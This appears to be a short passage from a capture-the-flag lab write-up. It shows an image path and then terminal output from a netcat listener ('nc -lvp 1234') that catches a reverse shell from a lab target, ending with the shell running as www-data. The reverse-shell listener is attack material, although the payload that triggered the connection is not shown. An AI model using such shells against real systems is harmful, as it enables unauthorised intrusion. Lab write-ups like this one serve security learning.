 $nc -lvp 1234
listening on [any] 1234 ...
10.10.10.55: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.55] 48176
Linux included 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
mike     tty1     -                13:44   25:29   0.03s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)